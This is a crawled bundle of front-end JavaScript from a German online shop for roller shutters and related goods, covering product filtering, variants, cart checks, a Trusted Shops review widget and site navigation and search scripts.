			var eigen = filter[i].name.substring(0,filter[i].name.indexOf("_"));
			var value = filter[i].name.substring(filter[i].name.indexOf("_")+1);
			
			if(eval('eigen'+eigen) == "")
			{
				eval('eigen'+eigen+" = '"+value+"'");
			}
			else
			{
				eval('eigen'+eigen+" += ',"+value+"'");
			}
		}
	}
	
	//Sortierung auslesen
	var sort = document.getElementsByName("produkt_sort")[0].value;
	sm_xmlhttp_artikel.onreadystatechange=function()
	{
		if (sm_xmlhttp_artikel.readyState==4 && sm_xmlhttp_artikel.status==200)
		{
			document.getElementById("produkte").innerHTML = sm_xmlhttp_artikel.responseText;
			//Zuerst die Ansicht wieder aufhellen.
			document.getElementById("produkte_anzeige").style.opacity = "1";
			//Ladebalken aus
			document.getElementById("sowero-shop24-ladebalken").style.display = "none";
		}
	}
	sm_xmlhttp_artikel.open("GET",ss24_home+"data/ss24_get_artikel.php?home_24="+ss24_home+"&warengruppe="+ss24_wg+"&actual_side="+ss24_actual_side+"&sort="+sort+"&hersteller="+ss24_hersteller+"&eigen1="+eigen1+"&eigen2="+eigen2+"&eigen3="+eigen3+"&eigen4="+eigen4+"&eigen5="+eigen5+"&rand="+Math.random(),true);
	sm_xmlhttp_artikel.send();
}

function ss24_get_angebote(initial){
	//Zuerst die Ansicht verdunkeln.
	document.getElementById("produkte_anzeige").style.opacity = "0.2";
	//Ladebalken an
	document.getElementById("sowero-shop24-ladebalken").style.display = "block";
	
	if(initial == 1)
	{
		ss24_actual_side = 1;
	}
	
	var sort = document.getElementsByName("produkt_sort")[0].value;
	sm_xmlhttp_artikel.onreadystatechange=function()
	{
		if (sm_xmlhttp_artikel.readyState==4 && sm_xmlhttp_artikel.status==200)
		{
			document.getElementById("produkte").innerHTML = sm_xmlhttp_artikel.responseText;
			//Zuerst die Ansicht wieder aufhellen.
			document.getElementById("produkte_anzeige").style.opacity = "1";
			//Ladebalken aus
			document.getElementById("sowero-shop24-ladebalken").style.display = "none";
		}
	}
	sm_xmlhttp_artikel.open("GET",ss24_home+"data/ss24_get_angebote.php?home_24="+ss24_home+"&actual_side="+ss24_actual_side+"&sort="+sort+"&rand="+Math.random(),true);
	sm_xmlhttp_artikel.send();
}

function ss24_submit_artikel_zubehoer(){
	//Alle Checkboxen finden
	var artikel_zubehoer_string = "";
	var artikel_zubehoer = getElementsByClassName(document, "artikel_zubehoer");
	for(var i = 0; i < artikel_zubehoer.length; i++)
	{
		if(artikel_zubehoer[i].checked == true)
		{
			if(artikel_zubehoer_string == "")
			{
				artikel_zubehoer_string = artikel_zubehoer[i].name;
			}
			else
			{
				artikel_zubehoer_string += ","+artikel_zubehoer[i].name;
			}
			//Menge
			var menge = document.getElementsByName(artikel_zubehoer[i].name+"_menge");
			artikel_zubehoer_string += "."+menge[0].value;
		}
	}
	
	sm_xmlhttp_artikel.onreadystatechange=function()
	{
		if (sm_xmlhttp_artikel.readyState==4 && sm_xmlhttp_artikel.status==200)
		{
			var frm = document.getElementById("frm_artikel");
			frm.innerHTML += sm_xmlhttp_artikel.responseText;
			frm.submit();
		}
	}
	sm_xmlhttp_artikel.open("GET",ss24_home+"data/ss24_get_artikel_zubehoer_warenkorb.php?artikel="+artikel_zubehoer_string+"&rand="+Math.random(),true);
	sm_xmlhttp_artikel.send();
	
}

function ss24_open_artikel_popup(artikel, link = ""){
	var url = link+ss24_home+"popup/produkt_details.php?id="+artikel;
	var aspect = 1.1;
	var swMax = screen.availWidth-25;
	var shMax = screen.availHeight-100;
	var width=700;
	var height=600;
	var sh = Math.min(shMax, swMax*aspect);
	var remote = window.open(url,"kleinpopup","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,width="+width+",height="+height);
	remote.focus();
}

function ss24_change_artikel_image(number){
	var bild1 = document.getElementById("artikel_image1");
	var bild_small = document.getElementById("artikel_image"+number);
	
	var bild1_src = bild1.src;
	var bild_small_src = bild_small.src;
	
	bild1.src = bild_small_src;
	bild_small.src = bild1_src;
}

function ss24_check_to_warenkorb(){
	//Eingabe prüfen
	
	var menge = document.getElementsByName("article[Menge]")[0].value.replace(",", ".");
	menge = parseFloat(menge);
	if(!Number.isInteger(menge) || menge <= 0)
	{
		alert("Bitte geben Sie eine gültige Ganzzahl an!");
		return false;
	}
	
	if(document.getElementById("artikel_bestand") != null && typeof document.getElementById("artikel_bestand") != "undefined")
	{
		var bestand = document.getElementById("artikel_bestand").innerHTML;
		if(menge > bestand)
		{
			alert("Leider haben wir nur noch "+bestand+" Einheiten auf Lager. Bitte passen Sie die Menge an.");
			return false;
		}
	}
	else
	{
		//Frei holen
		var frei = document.getElementById("inp_frei").value;
		if(menge > frei)
		{
			var answer = confirm("Leider haben wir nicht so viele Teile auf Lager, wie Sie bestellen möchten.\nEs befinden sich nur noch "+frei+" im Lager. Die Lieferzeit verzögert sich daher um ca. 2-5 Tage. Möchten Sie trotzdem bestellen?");
			if(answer == true)
			{
				document.getElementsByName("article[textfield_Versandstatus:]")[0].value = "Versandfertig in 3-7 Tagen";
			}
			else
			{
				return false;
			}
		}
	}
	
	if(ss24_check_staffelpreise())
	{
		return true;
	}
	else
	{
		return false;
	}
}

function ss24_check_staffelpreise(){
	var menge = document.getElementsByName("article[Menge]")[0].value;
	var aktueller_preis = "";
	var staffels = getElementsByClassName(document, "staffelpreise");
	for(var i = 0; i < staffels.length; i++)
	{
		var menge_temp = parseInt(getElementsByClassName(staffels[i], "menge")[0].innerHTML);
		if(menge >= menge_temp)
		{
			var preis_temp = getElementsByClassName(staffels[i], "preis")[0].innerHTML;
			aktueller_preis = preis_temp.substring(0, (preis_temp.length-2)).replace(',', '.');
		}
	}
	if(aktueller_preis != "")
	{
		document.getElementsByName("article[price]")[0].value = aktueller_preis;
	}
	return true;
}

function ss24_open_popup(url){
	var aspect = 1.1;
	var swMax = screen.availWidth-25;
	var shMax = screen.availHeight-100;
	var width=700;
	var height=600;
	var sh = Math.min(shMax, swMax*aspect);
	var remote = window.open(url,"kleinpopup","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,width="+width+",height="+height);
	remote.focus();
}

function ss24_organize_menue(){
	if($('#sowero-shop24-navigation').css('display') == 'none')
	{
		$('#sowero-shop24-navigation').slideDown("slow");
		$('#sowero_menue_img').css({ 
			transition: "transform 0.5s",
			transform:  "rotate(90deg)" 
		});
	}
	else
	{
		$('#sowero-shop24-navigation').slideUp("slow");
		$('#sowero_menue_img').css({ 
			transition: "transform 0.5s",
			transform:  "rotate(90deg)" 
		});
	}
}

function ss24_start_variante() {
	var variante = getElementsByClassName(document, 'sowero-shop24-artikel-variante');
	var variante_img = getElementsByClassName(document, 'sowero-shop24-artikel-variante-img');
	var varianten = variante.concat(variante_img);
	
	if(varianten.length > 0)
	{
		//array bilden für unterschiedliche Varianten
		var varianten_array = new Array();
		for(var i = 0; i < varianten.length; i++)
		{
			var eigen_nr = varianten[i].name.replace('variante_', '');
			if(!(eigen_nr in varianten_array))
			{
				varianten_array[eigen_nr] = new Array();
			}
			varianten_array[eigen_nr].push(varianten[i]); 
		}
		
		//Texte löschen
		var var_text = document.getElementById('varianten_text');
		var_text.innerHTML = "";
		
		varianten_array.forEach(function(button_group, index){
			var className = button_group[0].className;
			//Erste Variante als Standard wählen
			//Variante auswählen
			$(button_group[0]).toggleClass(className+"-sel");
			$(button_group[0]).toggleClass(className);
			
			//Selected Haken setzen
			if(className == 'sowero-shop24-artikel-variante-img')
			{
				var haken = getElementsByClassName(button_group[0], 'variante-selected');
				$(haken[0]).css('display', 'block');
			}
			
			//Varianten Auswahl Text ändern
			//Varianten Nummer suchen
			var var_id = button_group[0].id.split('_');
			var variante_sel = document.getElementById('varianten_sel_'+var_id[1]);
			variante_sel.innerHTML = $(button_group[0]).attr('title');
			
			//Langtext verändern
			var var_texte = document.getElementById('varianten_text_'+var_id[1]);
			var_texte.innerHTML = $.trim(var_texte.innerHTML);
			var_text.innerHTML += 'Auswahl '+var_texte.innerHTML+' <span id="varianten_langtext_'+var_id[1]+'">'+variante_sel.innerHTML+'</span><br/>';
			
			//hidden Feld abändern
			var artikel_text = document.getElementsByName('article[textfield_'+var_texte.innerHTML+']');
			artikel_text[0].value = variante_sel.innerHTML+" |";
			
			//großes Bild ändern
			var artikelnummer = document.getElementById("artikelnummer").innerHTML;
			var eigen_nr = var_id[1];
			var varianten_nr = var_id[2];
			
			if(eigen_nr == 1)
			{
				sm_xmlhttp_artikel.onreadystatechange=function()
				{
					if (sm_xmlhttp_artikel.readyState==4 && sm_xmlhttp_artikel.status==200)
					{
						if(sm_xmlhttp_artikel.responseText != "")
						{
							/*if(!$('#artikel_image2').length)
							{
								//Bild 2 erstellen
								var con = $("<div class='sowero-25'><div class='sowero-content5'><a href='"+sm_xmlhttp_artikel.responseText+"' title='"+variante_sel.innerHTML+"'><img src='"+sm_xmlhttp_artikel.responseText+"' title='"+variante_sel.innerHTML+"' alt='"+variante_sel.innerHTML+"' class='img_center' id='artikel_image2'/></a></div></div>");
								$('#artikel_gallery').children('div.sowero-content5').after(con);
							}
							else
							{
								//alert(sm_xmlhttp_artikel.responseText);
								$('#artikel_image2').attr('src', sm_xmlhttp_artikel.responseText);
								$('#artikel_image2').parent().attr('href', sm_xmlhttp_artikel.responseText);
								$('#artikel_image2').parent().attr('title', variante_sel.innerHTML);
							}*/
							$('#artikel_image1').attr('src', sm_xmlhttp_artikel.responseText);
							$('#artikel_image1').parent().attr('href', sm_xmlhttp_artikel.responseText);
							$('#artikel_image1').parent().attr('title', variante_sel.innerHTML);
						}
					}
				}
				sm_xmlhttp_artikel.open("GET",ss24_home+"data/ss24_get_varianten_bild.php?home_24="+ss24_home+"&artikelnummer="+artikelnummer+"&eigen_nr="+eigen_nr+"&varianten_nr="+varianten_nr+"&rand="+Math.random(),true);
				sm_xmlhttp_artikel.send();
			}
		});
	}
}

function select_variante(variante){
	var className = variante.className;

	//Alte Variante abwählen
	var sel_variante = getElementsByClassName(document, className+'-sel');

	if(sel_variante.length > 0)
	{
		$(sel_variante[0]).toggleClass(className+"-sel");
		$(sel_variante[0]).toggleClass(className);
		
		//Haken wegmachen
		if(className == 'sowero-shop24-artikel-variante-img')
		{
			var sel_haken = getElementsByClassName(sel_variante[0], 'variante-selected');
			$(sel_haken[0]).css('display', 'none');
		}
	}

	//Variante auswählen
	$(variante).toggleClass(className+"-sel");
	$(variante).toggleClass(className);
	
	//Selected Haken setzen
	if(className == 'sowero-shop24-artikel-variante-img')
	{
		var haken = getElementsByClassName(variante, 'variante-selected');
		$(haken[0]).css('display', 'block');
	}
	
	//Varianten Auswahl Text ändern
	//Varianten Nummer suchen
	var var_id = variante.id.split('_');
	var variante_sel = document.getElementById('varianten_sel_'+var_id[1]);
	variante_sel.innerHTML = $(variante).attr('title');
	
	//Langtext verändern
	var var_text = document.getElementById('varianten_langtext_'+var_id[1]);
	var var_texte = document.getElementById('varianten_text_'+var_id[1]);
	var_text.innerHTML = variante_sel.innerHTML;
	
	//hidden Feld abändern
	var artikel_text = document.getElementsByName('article[textfield_'+var_texte.innerHTML+']');
	artikel_text[0].value = variante_sel.innerHTML+" |";
	
	//großes Bild ändern
	var artikelnummer = document.getElementById("artikelnummer").innerHTML;
	var eigen_nr = var_id[1];
	var varianten_nr = var_id[2];
	
	if(eigen_nr == 1)
	{
		sm_xmlhttp_artikel.onreadystatechange=function()
		{
			if (sm_xmlhttp_artikel.readyState==4 && sm_xmlhttp_artikel.status==200)
			{
				if(sm_xmlhttp_artikel.responseText != "")
				{
					//alert(sm_xmlhttp_artikel.responseText);
					/*$('#artikel_image2').attr('src', sm_xmlhttp_artikel.responseText);
					$('#artikel_image2').parent().attr('href', sm_xmlhttp_artikel.responseText);
					$('#artikel_image2').parent().attr('title', variante_sel.innerHTML);*/
					$('#artikel_image1').attr('src', sm_xmlhttp_artikel.responseText);
					$('#artikel_image1').parent().attr('href', sm_xmlhttp_artikel.responseText);
					$('#artikel_image1').parent().attr('title', variante_sel.innerHTML);
				}
			}
		}
		sm_xmlhttp_artikel.open("GET",ss24_home+"data/ss24_get_varianten_bild.php?home_24="+ss24_home+"&artikelnummer="+artikelnummer+"&eigen_nr="+eigen_nr+"&varianten_nr="+varianten_nr+"&rand="+Math.random(),true);
		sm_xmlhttp_artikel.send();
	}
}



--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3D9BD27FC93150E7475EF3076FFBD312.js
body_size: 1616
content:
((e,t)=>{const r={shopInfo:{tsId:"X3D9BD27FC93150E7475EF3076FFBD312",name:"SOWERO GmbH",url:"www.sowero.de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-f1309ef6-b4d3-4579-ad01-8fa9eebcd851",channelId:"chl-8a77d6aa-7606-4489-b4e1-6e2988dceaa1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:60,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2005-09-07 00:00:00"},reviewSystem:{rating:{averageRating:4.88,averageRatingCount:315,overallRatingCount:5714,distribution:{oneStar:2,twoStars:1,threeStars:2,fourStars:24,fiveStars:286}},reviews:[{average:5,buyerStatement:"Außergewöhnlich guter Innendienst, sehr gutes technisches Verständnis – zu allen technischen Fragen findet sich eine Lösung. \nMit so einem Unternehmen macht es einfach Spaß. \nFristgerechte Lieferung, sehr gute Qualität. \nKann ich nur weiterempfehlen!\n\nMacht weiter so!",rawChangeDate:"2025-11-07T15:09:29.000Z",changeDate:"7.11.2025"},{average:5,buyerStatement:"Persönlicher Ansprechpartner, pünktliche Lieferung",rawChangeDate:"2025-11-07T10:52:54.000Z",changeDate:"7.11.2025"},{average:5,buyerStatement:"Wir haben insgesamt 9 Rollläden mit Funksteuerung gekauft. Der Bestellvorgang über die Online-Plattform ist gut gemacht. Rückfragen werden schnell beantwortet. Das Preis-/Leistungsverhältnis der gelieferten Ware ist in Ordnung. Wir können die Firma uneingeschränkt weiterempfehlen.",rawChangeDate:"2025-11-07T06:22:54.000Z",changeDate:"7.11.2025"}]},features:["MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","SHOP_CONSUMER_MEMBERSHIP","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X3D9BD27FC93150E7475EF3076FFBD312.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X3D9BD27FC93150E7475EF3076FFBD312.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2005-09-07 00:00:00",shopkeeper:{name:"SOWERO GmbH",street:"Egerlandstr. 4",country:"DE",city:"Neuburg / Kammel",zip:"86476"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-11-13T05:11:19.446Z",buildStage:"prod"},n=r=>{const{trustbadgeScriptUrl:n}=r.externalConfig;let a=t.querySelector(`script[src="${n}"]`);a&&t.body.removeChild(a),a=t.createElement("script"),a.src=n,a.charset="utf-8",a.setAttribute("data-type","trustbadge-business-logic"),a.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${n}. Have you maybe selected an invalid TSID?`)},a.onload=()=>{e.trustbadge?.load(r)},t.body.appendChild(a)};"complete"===t.readyState?n(r):e.addEventListener("load",(()=>{n(r)}))})(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://www.sowero.de/_jquery/sowero-jquery.js
body_size: 5766
content:
$(window).scroll(function(){
	if($(window).width() <= 960 && !$(location).attr('href').includes('konfigurator'))
	{
		if($('#sowero_jumpup_btn').css('display') == "none" && $(window).scrollTop() > 1000)
		{
			$("#sowero_jumpup_btn").fadeIn(300);
		}
		else if($(window).scrollTop() == 0)
		{
			$('#sowero_jumpup_btn').fadeOut(100);
		}
	}
	
	/*if($(window).width() <= 650)
	{
		if($(window).scrollTop() > 0)
		{
			$('#Elfsight').fadeOut(300);
		}
		else if($('#Elfsight').css('display') == "none")
		{
			$("#Elfsight").fadeIn(300);
		}
	}*/
});

function go_to_top(){
	$('html, body').animate({
		scrollTop: 0
	}, 1000);
}

var hovered_nav = "";

function onMouseOnNav(e){
	hovered_nav = e.id;
	$('#'+hovered_nav).addClass("hover");
	$('#'+hovered_nav+"_text").show();
}

function onMouseOutNav(){
	$('#'+hovered_nav).removeClass("hover");
	$('#'+hovered_nav+"_text").hide();
}

function show_nav_menue(){
	if($('#'+hovered_nav+"_text").length)
	{
		//Position des Men�s
		$menue_bottom = $('#'+hovered_nav).position().top + $('#'+hovered_nav).outerHeight(true);
		$('#navigation_menue').offset({top: $menue_bottom});
		$('#navigation_menue').show();
	}
	$('#'+hovered_nav).addClass("hover");
	$('#'+hovered_nav+"_text").show();
}

function onMouseOnMenue(){
	if($('#'+hovered_nav+"_text").length)
	{
		$('#navigation_menue').show();
	}	
	$('#'+hovered_nav).addClass("hover");
	$('#'+hovered_nav+"_text").show();
}

function hide_nav_menue(){
	$('#navigation_menue').hide();
	$('#'+hovered_nav).removeClass("hover");
	$('#'+hovered_nav+"_text").hide();
}

function organize_menue(){
	if($('#sowero-navigation').css('display') == 'none')
	{
		$('#sowero-navigation').slideDown("slow");
		$('#sowero_menue_img').css({ 
			transition: "transform 0.5s",
			transform:  "rotate(90deg)" 
		});
	}
	else
	{
		$('#sowero-navigation').slideUp("slow");
		$('#sowero_menue_img').css({ 
			transition: "transform 0.5s",
			transform:  "rotate(0deg)" 
		});
	}
}

//Wenn die Seite geladen ist wird der Quelltext in die Datenbank geschrieben
$( document ).ready(function() {
	//folgende Ordner werden nicht durchsucht
	var denied_folders = ["stuff_modul", "stuff_modul_new", "_backendKunden", "_backendSowero", "sowero_suche", "gclid", "_warenkorb"];

	for(var i = 0; i < denied_folders.length; i++)
	{
		if($(location).attr('href').indexOf(denied_folders[i]) >= 0)
		{
			return;
		}
	}
	
	var home_url = $(location).attr('hostname');
	var url = $(location).attr('href');
	if(home_url == "localhost")
	{
		home_url = "http:\/\/"+home_url+"/sowero-de-2015";
		
	}
	else
	{
		home_url = "https:\/\/"+home_url;
	}
	
	url = url.replace(home_url, '');
	var url_long = $(location).attr('href');
	
	if(url.indexOf('#') >= 0)
	{
		url = url.substr(0, url.indexOf('#'));
	}

	if(url_long.indexOf('#') >= 0)
	{
		url_long = url_long.substr(0, url_long.indexOf('#'));
	}
	
    $.ajax({url: home_url+"/sowero_suche/ss_check_url.php",
			data: {
				"url": url,
				"url_long": url_long
			}, 
			cache: false,
			type: "POST",
			success: function(result){
				//alert(result);
				if(result == 0)
				{
					$html_source = "";
					if($('#sowero-main-content') != null)
					{
						$html_source = $('#sowero-main-content').html();
					}
					if($('.sowero-shop24-main-content')[0] != null)
					{
						$html_source = $('.sowero-shop24-main-content').html();
					}
					
					$.ajax({url: home_url+"/sowero_suche/ss_insert_url.php",
							data: {
								"url": url,
								"url_long": url_long,
								"title": document.title,
								"source": $html_source
							}, 
							cache: false,
							type: "POST",
							success: function(result1){
								//alert(result1);
								if(result1 === true || result1 == 1)
								{
									//alert("wurde eingetragen");
								}
							},
							error: function(xhr, status, error){
								//alert("Error: "+error);
							}
					});
				}
			},
			error: function(xhr, status, error){
				//alert("Error: "+status);
			}
	});
});

$(document).ready(function() {
	$('.masterTooltip').hover(function(){
        // Hover over code
        var title = $(this).attr('title');
        $(this).data('tipText', title).removeAttr('title');
        $('<div class="be_tooltip"></div>')
        .html(title)
        .appendTo('body')
        .fadeIn('slow');
	}, function() {
        // Hover out code
        $(this).attr('title', $(this).data('tipText'));
        $('.be_tooltip').remove();
	}).mousemove(function(e) {
        var mousex = e.pageX - 250; //Get X coordinates
        var mousey = e.pageY + 25; //Get Y coordinates
        $('.be_tooltip')
        .css({ top: mousey, left: mousex })
	});
});


//Funktion f�r das Senden des Angebots
function pop_up_customer_data(){
	$.get("../_css/sowero-2018.css", function(css) {
        $("head").append("<style>"+css+"</style>");
    });
	html_box('../data/angebot_customer_data.php', 500, 500, '#ffffff');
}

function send_angebot_data(){
	var xmlHttp = null;
	if (window.ActiveXObject) {
		try {
			xmlHttp= new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				xmlHttp= new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
			}
		}
	} 
	else if (window.XMLHttpRequest) {
		try {
			xmlHttp= new XMLHttpRequest();
		} catch (e) {
		}
	}
	
	if(xmlHttp)
	{
		var get_url = "";
		//Anrede
		get_url += "?anrede="+document.getElementById("sel_anrede").value;
		get_url += "&vorname="+document.getElementById("inp_vorname").value;
		get_url += "&name="+document.getElementById("inp_name").value;
		get_url += "&firma="+document.getElementById("inp_firma").value;
		get_url += "&strasse="+document.getElementById("inp_strasse").value;
		get_url += "&plz="+document.getElementById("inp_plz").value;
		get_url += "&ort="+document.getElementById("inp_ort").value;
		get_url += "&land="+document.getElementById("inp_land").value;
		get_url += "&telefon="+document.getElementById("inp_telefon").value;
		get_url += "&email="+document.getElementById("inp_email").value;
				
		xmlHttp.open("GET", '../data/angebot_customer_send.php'+get_url, true);
		xmlHttp.onreadystatechange = function(){
			if (xmlHttp.readyState == 4) {
				alert(xmlHttp.responseText);
				close_html_box('');
			}
		};
		xmlHttp.send(null);
	}
	
	$.get("../_css/sowero-2018.css", function(css) {
        $("head").remove("<style>"+css+"</style>");
    });
}

//Funktion f�r das Senden des Angebots
function pop_up_sowero_musterbestellung(home){
	$.get(home+"_css/sowero-2018.css", function(css) {
        $("head").append("<style>"+css+"</style>");
    });
	html_box(home+'data/sowero_musterbestellung_data.php?home='+home, 600, 635, '#ffffff');
}


function faq_open_start(){
	$('#bestellung').addClass('faq-sel');
	$('.faq-content').css('display', 'none');
	$('#faq-bestellung').show('slow');
}

function faq_open_content(tab){
	//Aktiven Bereich weg
	if($('#faq-'+tab.id).css('display') == 'none')
	{
		$('.faq-content').each(function(){
			$(this).hide('fast');
		});
		$('.faq-header-button').removeClass('faq-sel');
		$(tab).addClass('faq-sel');
		$('#faq-'+tab.id).show('slow');	
	}
	
	/*if(!$('#faq-'+tab.id).hasClass('faq-display'))
	{
		$('.faq-display').hide('fast', function(){
			$('.faq-header-button').removeClass('faq-sel');
			$(tab).addClass('faq-sel');
			$('.faq-display').removeClass('faq-display');
			
			$('#faq-'+tab.id).show('slow', function(){
				$('#faq-'+tab.id).addClass('faq-display');
			})		
		});
	}*/
}

function faq_open_entry(image, entry){
	if($('#'+entry+'-content').css('display') == 'none')
	{
		var img_src = $(image).attr('src');
		img_src = img_src.replace('open', 'close');
		$(image).attr('src', img_src);
		
		$('#'+entry+'-content').slideDown('slow');
	}
	else
	{
		var img_src = $(image).attr('src');
		img_src = img_src.replace('close', 'open');
		$(image).attr('src', img_src);
		
		$('#'+entry+'-content').slideUp('fast');
	}
}


function ss_load_content_ajax(container_id, include_file){
	var ss_xmlhttp;
	if (window.XMLHttpRequest)
	{// code for IE7+, Firefox, Chrome, Opera, Safari
		ss_xmlhttp=new XMLHttpRequest();
	}
	else
	{// code for IE6, IE5
		ss_xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	
	ss_xmlhttp.onreadystatechange=function()
	{
		if (ss_xmlhttp.readyState==4 && ss_xmlhttp.status==200)
		{	
			var div = document.getElementById(container_id);
			div.innerHTML = ss_xmlhttp.responseText;
		}
	};
	ss_xmlhttp.open("GET",include_file+"?rand="+Math.random(),true);
	ss_xmlhttp.send();
}


function autocomplete(inp, arr) {
  /*the autocomplete function takes two arguments,
  the text field element and an array of possible autocompleted values:*/
  var currentFocus;
  /*execute a function when someone writes in the text field:*/
  inp.addEventListener("input", function(e) {
      var a, b, i, val = this.value;
      /*close any already open lists of autocompleted values*/
      closeAllLists();
      if (!val) { return false;}
      currentFocus = -1;
      /*create a DIV element that will contain the items (values):*/
      a = document.createElement("DIV");
      a.setAttribute("id", this.id + "sowero-autocomplete-list");
      a.setAttribute("class", "sowero-autocomplete-items");
      /*append the DIV element as a child of the autocomplete container:*/
      this.parentNode.appendChild(a);
      /*for each item in the array...*/
      for (i = 0; i < arr.length; i++) {
        /*check if the item starts with the same letters as the text field value:*/
        if (arr[i].substr(0, val.length).toUpperCase() == val.toUpperCase()) {
          /*create a DIV element for each matching element:*/
          b = document.createElement("DIV");
          /*make the matching letters bold:*/
          b.innerHTML = "<strong>" + arr[i].substr(0, val.length) + "</strong>";
          b.innerHTML += arr[i].substr(val.length);
          /*insert a input field that will hold the current array item's value:*/
          b.innerHTML += "<input type='hidden' value='" + arr[i] + "'>";
          /*execute a function when someone clicks on the item value (DIV element):*/
              b.addEventListener("click", function(e) {
              /*insert the value for the autocomplete text field:*/
              inp.value = this.getElementsByTagName("input")[0].value;
              /*close the list of autocompleted values,
              (or any other open lists of autocompleted values:*/
              closeAllLists();
          });
          a.appendChild(b);
        }
      }
  });
  /*execute a function presses a key on the keyboard:*/
  inp.addEventListener("keydown", function(e) {
      var x = document.getElementById(this.id + "sowero-autocomplete-list");
      if (x) x = x.getElementsByTagName("div");
      if (e.keyCode == 40) {
        /*If the arrow DOWN key is pressed,
        increase the currentFocus variable:*/
        currentFocus++;
        /*and and make the current item more visible:*/
        addActive(x);
      } else if (e.keyCode == 38) { //up
        /*If the arrow UP key is pressed,
        decrease the currentFocus variable:*/
        currentFocus--;
        /*and and make the current item more visible:*/
        addActive(x);
      } else if (e.keyCode == 13) {
        /*If the ENTER key is pressed, prevent the form from being submitted,*/
        e.preventDefault();
        if (currentFocus > -1) {
          /*and simulate a click on the "active" item:*/
          if (x) x[currentFocus].click();
        }
      }
  });
  function addActive(x) {
    /*a function to classify an item as "active":*/
    if (!x) return false;
    /*start by removing the "active" class on all items:*/
    removeActive(x);
    if (currentFocus >= x.length) currentFocus = 0;
    if (currentFocus < 0) currentFocus = (x.length - 1);
    /*add class "autocomplete-active":*/
    x[currentFocus].classList.add("sowero-autocomplete-active");
  }
  function removeActive(x) {
    /*a function to remove the "active" class from all autocomplete items:*/
    for (var i = 0; i < x.length; i++) {
      x[i].classList.remove("sowero-autocomplete-active");
    }
  }
  function closeAllLists(elmnt) {
    /*close all autocomplete lists in the document,
    except the one passed as an argument:*/
    var x = document.getElementsByClassName("sowero-autocomplete-items");
    for (var i = 0; i < x.length; i++) {
      if (elmnt != x[i] && elmnt != inp) {
      x[i].parentNode.removeChild(x[i]);
    }
  }
}
/*execute a function when someone clicks in the document:*/
document.addEventListener("click", function (e) {
    closeAllLists(e.target);
});
} 

$(document).ready(function() {
	//var autocomplete_search = [];
	//Path
	var home_url = $(location).attr('hostname');
	if(home_url == "localhost")
	{
		home_url = "http:\/\/"+home_url+"/sowero-de-2015";	
	}
	else
	{
		home_url = "https:\/\/"+home_url;
	}
	var data_path = home_url+"/data/get_autocomplete.php";
	
	var ss_xmlhttp;
	if (window.XMLHttpRequest)
	{// code for IE7+, Firefox, Chrome, Opera, Safari
		ss_xmlhttp=new XMLHttpRequest();
	}
	else
	{// code for IE6, IE5
		ss_xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	
	ss_xmlhttp.onreadystatechange=function()
	{
		if (ss_xmlhttp.readyState==4 && ss_xmlhttp.status==200)
		{	
			var autocomplete_search = ss_xmlhttp.responseText.split(",");
			autocomplete_search = autocomplete_search.filter(Boolean);
			autocomplete_search = autocomplete_search.filter((x, i) => autocomplete_search.indexOf(x) === i);
			autocomplete(document.getElementById("inp_suche"), autocomplete_search);
		}
	};
	ss_xmlhttp.open("GET",data_path+"?rand="+Math.random(),true);
	ss_xmlhttp.send();
});

//F�r Enter in der Suche
$(document).ready(function() {
	var suche = document.getElementById("inp_suche");
	
	suche.addEventListener("keyup", function(e) {
		if (e.key == "Enter")
		{
			document.getElementById("frm_suche").submit();
		}
	}
	);
});

//Inert bei Edge
$(document).ready(function() {
	if(window.navigator.userAgent.indexOf("Edge/") > -1 || window.navigator.userAgent.indexOf("Edg/") > -1)
	{
		$("img").attr("inert", true);
	}
});

function toggle_suche(){
	if ($('#header-links').is(':visible')) {
        // Wenn sichtbar: ausblenden + Padding zur�cksetzen
		$('#sowero-suche').css('display', 'none');
        $('#header-links').slideUp(600);
        $('#header').animate({
            paddingBottom: '5px'
        }, 600);
    } else {
        // Wenn unsichtbar: einblenden + Padding vergr��ern
		
        $('#header-links').slideDown(600, function(){
			$('#sowero-suche').css('display', 'block');
		});
        $('#header').animate({
            paddingBottom: '40px'
        }, 600);
    }
}

// Mega-Men� Hover-Logik
/*const navItems = document.querySelectorAll('.desktop-nav .has-mega');
const megaMenus = document.querySelectorAll('.mega-menu');

navItems.forEach(item => {
  const id = item.getAttribute('data-mega-id');
  const mega = document.getElementById(id);
  if (!mega) return;

  item.addEventListener('mouseenter', () => {
    megaMenus.forEach(m => m.style.display = 'none');
    mega.style.display = 'block';
  });

  item.addEventListener('mouseleave', () => {
    setTimeout(() => {
      if (!mega.matches(':hover') && !item.matches(':hover')) {
        mega.style.display = 'none';
      }
    }, 200);
  });

  mega.addEventListener('mouseleave', () => {
    mega.style.display = 'none';
  });
});

// Offcanvas Men� Logik
const toggleBtn = document.querySelector(".menu-toggle");
const offcanvas = document.getElementById("offcanvas-menu");
const closeBtn = document.querySelector(".offcanvas-close");
const submenuLinks = document.querySelectorAll('[data-submenu]');
const submenus = document.querySelectorAll('.offcanvas-submenu');
